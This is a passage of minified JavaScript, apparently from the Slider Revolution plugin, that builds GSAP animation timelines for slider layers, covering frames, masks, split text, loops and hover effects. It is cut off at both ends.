0===_R[i].dimensionReCheck[t]?(_R.updateLayerDimensions(o),!0!==_R[i].doubleDimensionCheck?setTimeout(function(){_R.updateLayerDimensions(o),_R.updateRowZones(o)},150):_R.updateRowZones(o),_R[i].doubleDimensionCheck=!0,_R[i].dimensionReCheck[t]=!0):_R.updateRowZones(o),void 0!==t&&_R[i].layers[t])for(var a in _R[i].layers[t])_R[i].layers[t].hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][a]),id:i,mode:e.mode,caller:e.caller});if(_R[i].layers.static)for(var a in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(a)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[a]),id:i,mode:e.mode,caller:e.caller});void 0!=_R[i].mtl&&_R[i].mtl.resume()})},updateRowZones:function(e){(void 0!==_R[e.id].rowzones&&_R[e.id].rowzones.length>0&&e.index>=0&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)]&&_R[e.id].rowzones[Math.min(e.index,_R[e.id].rowzones.length)].length>0||void 0!==_R[e.id].srowzones&&_R[e.id].srowzones.length>0||void 0!==_R[e.id].smiddleZones&&_R[e.id].smiddleZones.length>0)&&(_R.updateDims(e.id),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateposition\"}),_R.initLayer({id:e.id,skey:\"static\",slideIndex:\"static\",mode:\"updateposition\"}),(\"start\"===e.mode||\"preset\"===e.mode)&&_R.manageNavigation(e.id),window.requestAnimationFrame(function(){_R.putRowsInPosition(e.id)}))},updateLayerDimensions:function(e){var i=!1;_R[e.id].caches.calcResponsiveLayersList=[],void 0!==e.key&&(\"individual\"==e.key||void 0!==_R[e.id].layers[e.key])&&_R.checkLayerDimensions({id:e.id,skey:e.key,slideIndex:e.slide})&&(i=!0),_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateAndResize\"}),_R[e.id].layers.static&&_R.checkLayerDimensions({id:e.id,skey:\"static\",slideIndex:\"static\"})&&(i=!0,_R.initLayer({id:e.id,skey:\"static\",slideIndex:\"static\",mode:\"updateAndResize\"})),i&&_R.updateLayersOnFullStage(e.id)},updateAnimatingLayerPositions:function(e){_R.initLayer({id:e.id,skey:e.key,slideIndex:e.slide,mode:\"updateposition\"})},removeTheLayers:function(e,i,t){var a=_R.gA(e[0],\"key\");for(var r in _R[i].sloops&&_R[i].sloops[a]&&_R[i].sloops[a].tl&&_R[i].sloops[a].tl.pause(),_R[i].layers[a])_R[i].layers[a].hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[a][r]),frame:\"frame_999\",mode:\"continue\",remove:!0,id:i,allforce:t});for(var r in _R[i].layers.static)_R[i].layers.static.hasOwnProperty(r)&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[r]),frame:\"frame_999\",mode:\"continue\",remove:!0,id:i,allforce:t})},renderLayerAnimation:function(e){var i,t=e.layer,a=e.id,r=_R[a].level,o=_R[a]._L[t[0].id],s=\"frame_1\",n=void 0!==o.timeline?o.timeline.time():void 0,l=!1,d=!1,c=\"none\",$=!1;if((\"containerResized_2\"!==e.caller&&\"swapSlideProgress_2\"!==e.caller||!0===o.animationRendered)&&(o.animationRendered=!0,\"preset\"!==e.mode||!0===o.frames.frame_1.timeline.waitoncall||void 0!==o.scrollBasedOffset)){if(\"trigger\"==e.mode&&(o.triggeredFrame=e.frame),o._isstatic){var p=\"carousel\"===_R[a].sliderType&&void 0!==_R[a].carousel.oldfocused?parseInt(_R[a].carousel.oldfocused)+1:void 0===_R[a].focusedSlideIndex?0:parseInt(_R[a].focusedSlideIndex,0)+1,g=\"carousel\"===_R[a].sliderType?void 0===_R[a].pr_next_key?0==p?1:p:parseInt(_R[a].pr_next_key,0)+1:void 0===_R[a].pr_processing_key?0==p?1:p:parseInt(_R[a].pr_processing_key,0)+1,h=p>=o.startslide&&p<=o.endslide,m=g>=o.startslide&&g<=o.endslide,u=void 0!==o.frames.frame_999&&void 0!==o.frames.frame_999.timeline&&!0!==o.frames.frame_999.timeline.waitoncall&&(p===o.endslide||p===o.endslide-1);if(void 0!==_R[a].modal&&(\"start\"==e.mode||\"continue\"==e.mode)&&(\"continue\"===e.mode&&\"close\"==_R[a].modal.lastModalCall&&(m=!1),\"start\"===e.mode&&(\"show\"===_R[a].modal.lastModalCall||\"init\"===_R[a].modal.lastModalCall)&&_R[a].modal.lastModalCall!==o.lastModalCall&&(o.triggeredFrame=void 0,o.triggercache=\"reset\",void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf(\"frame_999\")&&o.timeline.pause(0)),o.lastModalCall=_R[a].modal.lastModalCall),c=\"start\"===e.mode&&!!u||p===o.endslide&&\"continue\"===e.mode||(\"continue\"===e.mode||p===o.endslide)&&\"none\",\"frame_999\"===o.animatedFrame&&\"done\"===o.animatingFrame|void 0==o.animatingFrame&&(o.lastRequestedMainFrame=\"frame_999\"),void 0!==o.timeline&&void 0!==o.timeline.currentLabel()&&-1==o.timeline.currentLabel().indexOf(\"frame_999\")&&($=!0),!0===e.allforce||!0===c){if(\"continue\"===e.mode&&m&&u&&void 0!==o.timeline){o.timeline.currentLabel().indexOf(\"frame_999\")>=0?o.timeline.pause(o.timeline.previousLabel()):o.timeline.pause(o.timeline.currentLabel());return}if(\"continue\"===e.mode&&\"frame_999\"===e.frame&&(m||void 0===o.lastRequestedMainFrame))return}else if(\"preset\"===e.mode&&(o.elementHovered||!m)||\"rebuild\"===e.mode&&!h&&!m||\"start\"===e.mode&&m&&\"frame_1\"===o.lastRequestedMainFrame||(\"start\"===e.mode||\"preset\"===e.mode)&&\"frame_999\"===o.lastRequestedMainFrame&&!0!==o.leftstage||\"continue\"===e.mode&&\"frame_999\"===e.frame&&(m||void 0===o.lastRequestedMainFrame)||\"start\"===e.mode&&!m||\"rebuild\"===e.mode&&o.elementHovered&&o._isstatic&&o.hovertimeline)return}else\"start\"===e.mode&&\"keep\"!==o.triggercache&&(o.triggeredFrame=void 0);for(var v in\"kri\"==t[0].id&&console.log(e.mode+\"  \"+o.triggeredFrame),\"start\"===e.mode&&(void 0!==o.layerLoop&&(o.layerLoop.count=0),e.frame=void 0===o.triggeredFrame?$?void 0:0:o.triggeredFrame),\"continue\"===e.mode||\"trigger\"===e.mode||void 0===o.timeline||o._isstatic&&!0===o.leftstage||o.timeline.pause(0),(\"continue\"===e.mode||\"trigger\"===e.mode)&&void 0!==o.timeline&&o.timeline.pause(),o.timeline=tpGS.gsap.timeline({paused:!0}),(\"text\"===o.type||\"button\"===o.type)&&(void 0===o.splitText||void 0===o.splitTextFix&&(\"start\"===e.mode||\"preset\"===e.mode))&&(updateSplitContent({layer:t,id:a}),\"start\"===e.mode&&(o.splitTextFix=!0)),o.ford){if(o.ford.hasOwnProperty(v)){var f=o.ford[v],b=!1;if(\"frame_0\"!==f&&\"frame_hover\"!==f&&\"loop\"!==f){if(\"frame_999\"===f&&!o.frames[f].timeline.waitoncall&&o.frames[f].timeline.start>=_R[a].duration&&!0!==e.remove&&(o.frames[f].timeline.waitoncall=!0),\"start\"===e.mode&&\"keep\"!==o.triggercache&&(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?\"waiting\":\"\"),\"trigger\"===e.mode&&o.frames[f].timeline.waitoncall&&(f===e.frame?(o.frames[f].timeline.triggered=!0,o.frames[f].timeline.callstate=\"called\"):o.frames[f].timeline.triggered=!1),\"rebuild\"===e.mode||o.frames[f].timeline.triggered||(o.frames[f].timeline.callstate=o.frames[f].timeline.waitoncall?\"waiting\":\"\"),!1!==e.fastforward){if((\"continue\"===e.mode||\"trigger\"===e.mode)&&!1===d&&f!==e.frame||(\"rebuild\"===e.mode||\"preset\"===e.mode)&&!1===d&&void 0!==o.triggeredFrame&&f!==o.triggeredFrame)continue;(f===e.frame||\"rebuild\"===e.mode&&f===o.triggeredFrame)&&(d=!0)}else f===e.frame&&(d=!0);if(f!==e.frame&&o.frames[f].timeline.waitoncall&&\"called\"!==o.frames[f].timeline.callstate&&(l=!0),f!==e.frame&&d&&(l=!0===l&&o.frames[f].timeline.waitoncall?\"skiprest\":!0!==l&&l),void 0===o.hideonfirststart&&\"frame_1\"===f&&o.frames[f].timeline.waitoncall&&(o.hideonfirststart=!0),l&&\"waiting\"===o.frames[f].timeline.callstate&&\"preset\"===e.mode&&!0!=o.firstTimeRendered){if(o._isstatic&&void 0===o.currentframe)continue;b=!0,o.firstTimeRendered=!0}else if(\"skiprest\"===l||\"called\"!==o.frames[f].timeline.callstate&&l&&e.toframe!==f)continue;if(\"frame_999\"!==f||!1!==c||\"continue\"!==e.mode&&\"start\"!==e.mode&&\"rebuild\"!==e.mode){o.fff=f===s&&(\"trigger\"!==e.mode||\"frame_999\"===o.currentframe||\"frame_0\"===o.currentframe||void 0===o.currentframe),\"trigger\"===e.mode&&\"frame_1\"===e.frame&&!1===o.leftstage&&(o.fff=!1),b||(o.frames[f].timeline.callstate=\"called\",o.currentframe=f);var y=o.frames[f],w=o.fff?o.frames.frame_0:void 0,_=tpGS.gsap.timeline(),S=tpGS.gsap.timeline(),k=o.c,L=void 0!==y.sfx&&checkSFXAnimations(y.sfx.effect,o.m,y.timeline.ease),O=y.timeline.speed/1e3,C=0,A=convertTransformValues({id:a,frame:y,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:f,forcefilter:void 0!==o.frames.frame_hover&&void 0!==o.frames.frame_hover.filter}),T=o.fff?convertTransformValues({id:a,frame:w,layer:t,ease:y.timeline.ease,splitAmount:k.length,target:\"frame_0\"}):void 0,R=void 0!==y.mask?convertTransformValues({id:a,frame:{transform:{x:y.mask.x,y:y.mask.y}},layer:t,ease:A.ease,target:\"mask\"}):void 0,I=void 0!==R&&o.fff?convertTransformValues({id:a,frame:{transform:{x:w.mask.x,y:w.mask.y}},layer:t,ease:A.ease,target:\"frommask\"}):void 0,P=A.ease;if(A.force3D=!0,\"block\"===L.type&&(L.ft[0].background=y.sfx.fxc,L.ft[0].visibility=\"visible\",L.ft[1].visibility=\"visible\",_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[0],L.ft[1],0)),_.add(tpGS.gsap.fromTo(L.bmask_in,O/2,L.ft[1],L.t,O/2)),(\"frame_0\"===f||\"frame_1\"===f)&&(T.opacity=0)),void 0!==y.color?A.color=y.color:void 0!==o.color&&\"npc\"!==o.color[r]&&(A.color=o.color[r]),void 0!==w&&void 0!==w.color?T.color=w.color:void 0!==w&&void 0!==o.color&&\"npc\"!==o.color[r]&&(T.color=o.color[r]),void 0!==y.bgcolor?y.bgcolor.indexOf(\"gradient\")>=0?A.background=y.bgcolor:A.backgroundColor=y.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf(\"gradient\")>=0?A.background=o.bgcol:A.backgroundColor=o.bgcol),void 0!==w&&(void 0!==w.bgcolor?w.bgcolor.indexOf(\"gradient\")>=0?T.background=w.bgcolor:T.backgroundColor=w.bgcolor:!0===o.bgcolinuse&&(o.bgcol.indexOf(\"gradient\")>=0?T.background=o.bgcol:T.backgroundColor=o.bgcol)),void 0!==o.splitText&&!1!==o.splitText){for(var D in splitTypes)if(splitTypes.hasOwnProperty(D)&&void 0!==y[splitTypes[D]]&&!o.quickRendering){var B=o.splitText[splitTypes[D]],M=convertTransformValues({id:a,frame:y,source:splitTypes[D],ease:P,layer:t,splitAmount:B.length,target:f+\"_\"+splitTypes[D]}),H=o.fff?convertTransformValues({id:a,frame:w,ease:M.ease,source:splitTypes[D],layer:t,splitAmount:B.length,target:\"frame_0_\"+splitTypes[D]}):void 0,z=o.frames[f].dosplit?void 0===y[splitTypes[D]].delay?.05:y[splitTypes[D]].delay/100:0;(o.color[r]!==A.color||\"frame_1\"!==f)&&(M.color=A.color),void 0!==T&&o.color[r]!==T.color&&(H.color=T.color),void 0!==H&&H.color!==A.color&&(M.color=A.color);var W=_R.clone(M),N=o.fff?_R.clone(H):void 0,F=y[splitTypes[D]].dir;delete W.dir,W.data={splitted:!0},W.stagger=\"center\"===F||\"edge\"===F?offsetStagger({each:z,offset:z/2,from:F}):{each:z,from:F},W.duration=O,void 0!==N&&(void 0!==N.opacity&&(_R.ISM||window.isSafari11)&&(N.opacity=Math.max(.001,parseFloat(N.opacity))),delete N.dir),o.fff?_.add(S.fromTo(B,N,W),0):_.add(S.to(B,W),0),C=Math.max(C,B.length*z)}}if(O+=C,void 0===i&&(i=\"isometric\"===_R[a].perspectiveType?0:\"local\"===_R[a].perspectiveType?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.knowTransformPerspective=i,o.fsom&&(void 0!==A.filter||o.fff&&void 0!==T.filter)?(R.filter=A.filter,R[\"-webkit-filter\"]=A.filter,delete A.filter,delete A[\"-webkit-filter\"],o.fff&&void 0!==T.filter&&((I=I||{}).filter=T.filter,I[\"-webkit-filter\"]=T.filter,delete T.filter,delete T[\"-webkit-filter\"]),o.forceFsom=!0):o.forceFsom=!1,o.useMaskAnimation=o.pxundermask||void 0!==R&&(void 0!==w&&\"hidden\"===w.mask.overflow||\"hidden\"===y.mask.overflow),o.useMaskAnimation||o.forceFsom)o.useMaskAnimation?_.add(tpGS.gsap.to(o.m,.001,{overflow:\"hidden\"}),0):_.add(tpGS.gsap.to(o.m,.001,{overflow:\"visible\"}),0),\"column\"===o.type&&o.cbgexists&&o.useMaskAnimation&&_.add(tpGS.gsap.to(o.cbgmask,.001,{overflow:\"hidden\"}),0),o.btrans&&(I&&(I.rotationX=o.btrans.rX,I.rotationY=o.btrans.rY,I.rotationZ=o.btrans.rZ,I.opacity=o.btrans.o),R.rotationX=o.btrans.rX,R.rotationY=o.btrans.rY,R.rotationZ=o.btrans.rZ,R.opacity=o.btrans.o),o.fff?_.add(tpGS.gsap.fromTo(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(I),_R.clone(R)),.001):_.add(tpGS.gsap.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,O,_R.clone(R)),.001);else if(void 0!==o.btrans){var E={x:0,y:0,filter:\"none\",opacity:o.btrans.o,rotationX:o.btrans.rX,rotationY:o.btrans.rY,rotationZ:o.btrans.rZ,overflow:\"visible\"};(0!==o.btrans.rX||0!=o.btrans.rY)&&(o.maskHasPerspective=!0,E.transformPerspective=i),_.add(tpGS.gsap.to(o.m,.001,E),0)}else _.add(tpGS.gsap.to(o.m,.001,{clearProps:\"transform\",overflow:\"hidden\"==o.ofHidOnHov?\"hidden\":\"visible\"}),0);A.force3D=\"auto\",o.fff?(A.visibility=\"visible\",void 0!==o.cbg&&_.fromTo(o.cbg,O,T,A,0),_R[a].BUG_safari_clipPath&&(T.clipPath||A.clipPath||o.spike),O=O>0?O-.001:O,void 0!==o.cbg&&\"column\"===o.type?_.fromTo(k,O,reduceColumn(T),reduceColumn(A),0):_.fromTo(k,O,T,A,0),_.invalidate()):(\"frame_999\"!==o.frame&&(A.visibility=\"visible\"),void 0!==o.cbg&&_.to(o.cbg,O,A,0),void 0!==o.cbg&&\"column\"===o.type?_.to(k,O,reduceColumn(A),0):_.to(k,O,A,0)),void 0!==P&&\"object\"!=typeof P&&\"function\"!=typeof P&&P.indexOf(\"SFXBounce\")>=0&&_.to(k,O,{scaleY:.5,scaleX:1.3,ease:A.ease+\"-squash\",transformOrigin:\"bottom\"},1e-4);var V=(\"trigger\"===e.mode||(!0===l||\"skiprest\"===l)&&\"rebuild\"===e.mode)&&e.frame!==f&&void 0!==y.timeline.start&&_R.isNumeric(y.timeline.start)?\"+=\"+parseInt(y.timeline.startRelative,0)/1e3:\"+=0\"===y.timeline.start||void 0===y.timeline.start?\"+=0.001\":parseInt(y.timeline.start,0)/1e3;o.timeline.addLabel(f,V),o.timeline.add(_,V),o.timeline.addLabel(f+\"_end\",\"+=0.01\"),_.eventCallback(\"onStart\",tweenOnStart,[{id:a,frame:f,L:t,tPE:i}]),\"true\"==o.animationonscroll||!0==o.animationonscroll?(_.eventCallback(\"onUpdate\",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.smoothChildTiming=!0):_.eventCallback(\"onUpdate\",tweenOnUpdate,[{id:a,frame:f,L:t}]),_.eventCallback(\"onComplete\",tweenOnEnd,[{id:a,frame:f,L:t,tPE:i}])}}}}if(void 0!==o.frames.loop){var j=parseInt(o.frames.loop.timeline.speed,0)/1e3,X=parseInt(o.frames.loop.timeline.start)/1e3||0,U=\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame?.2:0,G=X+U;o.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:o.frames.loop.timeline.yoyo_filter})};var Y=o.frames.loop.frame_0,q=o.frames.loop.frame_999,J=\"blur(\"+parseInt(Y.blur||0,0)+\"px) grayscale(\"+parseInt(Y.grayscale||0,0)+\"%) brightness(\"+parseInt(Y.brightness||100,0)+\"%)\",Z=\"blur(\"+(q.blur||0)+\"px) grayscale(\"+(q.grayscale||0)+\"%) brightness(\"+(q.brightness||100)+\"%)\";if(o.loop.root.add(o.loop.preset,0),o.loop.root.add(o.loop.move,U),o.loop.root.add(o.loop.rotate,U),o.loop.root.add(o.loop.scale,U),o.loop.root.add(o.loop.filter,U),\"blur(0px) grayscale(0%) brightness(100%)\"===J&&\"blur(0px) grayscale(0%) brightness(100%)\"===Z&&(J=\"none\",Z=\"none\"),q.originX=Y.originX,q.originY=Y.originY,q.originZ=Y.originZ,void 0===i&&(i=\"isometric\"===_R[a].perspectiveType?0:\"local\"===_R[a].perspectiveType&&void 0!==A?void 0!==A.transformPerspective?A.transformPerspective:o.fff&&void 0!==T.transfromPerspective?T.transfromPerspective:_R[a].perspective:_R[a].perspective),o.frames.loop.timeline.curved){var K=parseInt(o.frames.loop.timeline.radiusAngle,0)||0,Q=[{x:(Y.x-Y.xr)*_R[a].CM.w,y:0,z:(Y.z-Y.zr)*_R[a].CM.w},{x:0,y:(Y.y+Y.yr)*_R[a].CM.w,z:0},{x:(q.x+q.xr)*_R[a].CM.w,y:0,z:(q.z+q.zr)*_R[a].CM.w},{x:0,y:(q.y-q.yr)*_R[a].CM.w,z:0}],ee={type:\"thru\",curviness:o.frames.loop.timeline.curviness,path:[],autoRotate:o.frames.loop.timeline.autoRotate};for(var ei in Q)Q.hasOwnProperty(ei)&&(ee.path[ei]=Q[K],K=++K==Q.length?0:K);(\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{\"-webkit-filter\":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?\"100%\":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?\"100%\":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+\" \"+q.originY+\" \"+q.originZ,opacity:1},checkLoopSkew({x:ee.path[3].x,y:ee.path[3].y,z:ee.path[3].z,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,\"-webkit-filter\":J,filter:J,ease:\"sine.inOut\",opacity:Y.opacity}),0),checkMotionPath(ee)&&o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{motionPath:ee,ease:o.frames.loop.timeline.ease})}else(\"trigger\"!==e.mode&&\"frame_999\"!==e.frame||\"frame_999\"!==e.frame)&&o.loop.preset.fromTo(o.lp,U,{\"-webkit-filter\":J,filter:J,x:0,y:0,z:0,minWidth:o._incolumn||o._ingroup?\"100%\":void 0===o.eow?0:o.eow,minHeight:o._incolumn||o._ingroup?\"100%\":void 0===o.eoh?0:o.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:q.originX+\" \"+q.originY+\" \"+q.originZ,opacity:1},checkLoopSkew({x:Y.x*_R[a].CM.w,y:Y.y*_R[a].CM.w,z:Y.z*_R[a].CM.w,scaleX:Y.scaleX,skewX:Y.skewX,skewY:Y.skewY,scaleY:Y.scaleY,rotationX:Y.rotationX,rotationY:Y.rotationY,rotationZ:Y.rotationZ,ease:\"sine.out\",opacity:Y.opacity,\"-webkit-filter\":J,filter:J}),0),o.loop.move.to(o.lp,o.frames.loop.timeline.yoyo_move?j/2:j,{x:q.x*_R[a].CM.w,y:q.y*_R[a].CM.w,z:q.z*_R[a].CM.w,ease:o.frames.loop.timeline.ease});o.loop.rotate.to(o.lp,o.frames.loop.timeline.yoyo_rotate?j/2:j,{rotationX:q.rotationX,rotationY:q.rotationY,rotationZ:q.rotationZ,ease:o.frames.loop.timeline.ease}),o.loop.scale.to(o.lp,o.frames.loop.timeline.yoyo_scale?j/2:j,checkLoopSkew({scaleX:q.scaleX,scaleY:q.scaleY,skewX:q.skewX,skewY:q.skewY,ease:o.frames.loop.timeline.ease}));var et={opacity:q.opacity||1,ease:o.frames.loop.timeline.ease,\"-webkit-filter\":Z,filter:Z};o.loop.filter.to(o.lp,o.frames.loop.timeline.yoyo_filter?j/2:j,et),o.timeline.add(o.loop.root,G)}if(void 0!==o.frames.frame_hover&&(\"start\"===e.mode||void 0===o.hoverframeadded)){o.hoverframeadded=!0;var ea=o.frames.frame_hover.timeline.speed/1e3;ea=0===ea?1e-5:ea,o.cachedHoverSpeed=ea,o.hoverlistener||(o.hoverlistener=!0,_R.document.on(\"mouseenter mousemove\",(\"column\"===o.type&&void 0!==o.cbg?\"#\"+o.cbg[0].id+\",\":\"\")+\"#\"+o.c[0].id,function(e){if(o.mouseIsOver=!0,!0!=o.ignoreHoverFrames&&(\"mousemove\"!==e.type||!0!==o.ignoremousemove)){if(o.animationonscroll||o.readyForHover){if(o.elementHovered=!0,o.hovertimeline||(o.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==o.hovertimeline.progress()&&(void 0===o.lastHoveredTimeStamp||new Date().getTime()-o.lastHoveredTimeStamp>150)&&(o.ignoremousemove=!0,o.ofHidOnHov=o.frames.frame_hover.mask?\"hidden\":\"visible\",o.hovertimeline.to(void 0!==o.m&&void 0!==o.cbgmask?[o.m,o.cbgmask]:void 0!==o.m?o.m:o.cbgmask,ea,{overflow:o.ofHidOnHov},0),\"column\"===o.type&&void 0!=o.cbg&&o.hovertimeline.to(o.cbg,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.cbg,{bgCol:o.bgcol,bg:o.styleProps.background})),0),(\"text\"===o.type||\"button\"===o.type)&&void 0!==o.splitText&&!1!==o.splitText&&o.hovertimeline.to([o.splitText.lines,o.splitText.words,o.splitText.chars],ea,{color:o.frames.frame_hover.color,ease:o.frames.frame_hover.transform.ease},0),\"column\"===o.type?o.hovertimeline.to(o.c,ea,reduceColumn(_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background}))),0):o.hovertimeline.to(o.c,ea,_R.clone(_R.convertHoverTransform(o.frames.frame_hover,o.c,{bgCol:o.bgcol,bg:o.styleProps.background})),0),\"svg\"===o.type)){o.svgHTemp=_R.clone(o.svgH),delete o.svgHTemp.svgAll;var i=Array.isArray(o.svgHTemp.fill)?o.svgHTemp.fill[_R[a].level]:o.svgHTemp.fill;o.svgHTemp.fill=i,o.hovertimeline.to(o.svg,ea,o.svgHTemp,0),o.svg.length<=0&&(o.svg=t.find(\"svg\")),o.svgPath.length<=0&&(o.svgPath=o.svg.find(o.svgI.svgAll?\"path, circle, ellipse, line, polygon, polyline, rect\":\"path\")),o.hovertimeline.to(o.svgPath,ea,{fill:i},0)}o.hovertimeline.play()}o.lastHoveredTimeStamp=new Date().getTime()}}),_R.document.on(\"mouseleave\",(\"column\"===o.type&&void 0!==o.cbg?\"#\"+o.cbg[0].id+\",\":\"\")+\"#\"+o.c[0].id,function(){o.mouseIsOver=!1,!0!=o.ignoreHoverFrames&&(o.elementHovered=!1,(o.animationonscroll||o.readyForHover)&&void 0!==o.hovertimeline&&(o.hovertimeline.reverse(),o.hovertimeline.eventCallback(\"onReverseComplete\",_R.hoverReverseDone,[{id:a,L:t}])))}))}if(b||(o.lastRequestedMainFrame=\"start\"===e.mode?\"frame_1\":\"continue\"===e.mode?void 0===e.frame?o.currentframe:e.frame:o.lastRequestedMainFrame),void 0!==e.totime?o.tSTART=e.totime:void 0!==n&&void 0===e.frame?o.tSTART=n:void 0!==e.frame?o.tSTART=e.frame:o.tSTART=0,0===o.tSTART&&void 0===o.startedAnimOnce&&void 0===o.leftstage&&void 0===o.startedAnimOnce&&!0===o.hideonfirststart&&\"preset\"===e.mode&&(_R[a]._L[t[0].id].pVisRequest=0,o.hideonfirststart=!1),(\"frame_999\"===o.tSTART||\"frame_999\"===o.triggeredFrame)&&(o.leftstage||void 0===o.startedAnimOnce));else if(\"true\"!=o.animationonscroll&&!0!=o.animationonscroll?o.timeline.play(o.tSTART):o.timeline.time(o.tSTART),jQuery.inArray(o.type,[\"group\",\"row\",\"column\"])>=0&&void 0!==e.frame){if(void 0===o.childrenJS)for(var D in o.childrenJS={},_R[a]._L)void 0!==_R[a]._L[D]._lig&&void 0!==_R[a]._L[D]._lig[0]&&_R[a]._L[D]._lig[0].id===t[0].id&&_R[a]._L[D]._lig[0].id!==_R[a]._L[D].c[0].id&&(o.childrenJS[_R[a]._L[D].c[0].id]=_R[a]._L[D].c);e.frame=\"0\"==e.frame?\"frame_0\":e.frame,e.frame=\"1\"==e.frame?\"frame_1\":e.frame,e.frame=\"999\"==e.frame?\"frame_999\":e.frame;var er=void 0===e.totime?void 0!==o.frames[e.frame].timeline.startAbsolute?parseInt(o.frames[e.frame].timeline.startAbsolute,0)/1e3:void 0!==o.frames[e.frame].timeline.start?_R.isNumeric(o.frames[e.frame].timeline.start)?parseInt(o.frames[e.frame].timeline.start,0)/1e3:0:.001:e.totime;if(!0===e.updateChildren)for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:\"continue\",updateChildren:!0,totime:er});else for(var D in o.childrenJS)o.childrenJS.hasOwnProperty(D)&&_R[a]._L[D].pausedTrueParrent&&(_R.renderLayerAnimation({layer:o.childrenJS[D],fastforward:!1,id:a,mode:\"continue\",updateChildren:!0,totime:er}),_R[a]._L[D].pausedTrueParrent=!1)}}}}),reduceColumn=function(e){var i=_R.clone(e);return delete i.backgroundColor,delete i.background,delete i.backgroundImage,delete i.borderSize,delete i.borderStyle,delete i[\"backdrop-filter\"],i},checkMotionPath=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var i=0,t=0;for(var a in e.path)!e.path.hasOwnProperty(a)||i>0||t>0||(i+=e.path[a].x,t+=e.path[a].y);return 0!=i||0!=t}},checkLoopSkew=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},offsetStagger=function(e){e.from=\"edge\"===e.from?\"edges\":e.from;var i=tpGS.gsap.utils.distribute(e);return function(t,a,r){return i(t,a,r)+(t<=r.length/2?0:e.offset||0)}},tweenOnStart=function(e){_R[e.id].BUG_safari_clipPath&&e.L[0].classList.remove(\"rs-pelock\"),(_R[e.id]._L[e.L[0].id]._ingroup||_R[e.id]._L[e.L[0].id]._incolumn||_R[e.id]._L[e.L[0].id]._inrow)&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid]&&void 0!==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline&&!_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timeline.isActive()&&void 0!==_R[e.id]._L[e.L[0].id]&&void 0!==_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()]&&(void 0==_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone||_R[e.id]._L[_R[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(_R[e.id]._L[e.L[0].id].frames[_R[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==_R[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(_R[e.id]._L[e.L[0].id].pausedTrueParrent=!0,_R[e.id]._L[e.L[0].id].timeline.pause());var i=_R[e.id]._L[e.L[0].id],t=i.hovertimeline;t&&t.time()>0&&(t.pause(),t.time(0),t.kill(),delete i.hovertimeline),delete _R[e.id]._L[e.L[0].id].childrenAtStartNotVisible,_R[e.id]._L[e.L[0].id].pVisRequest=1;var 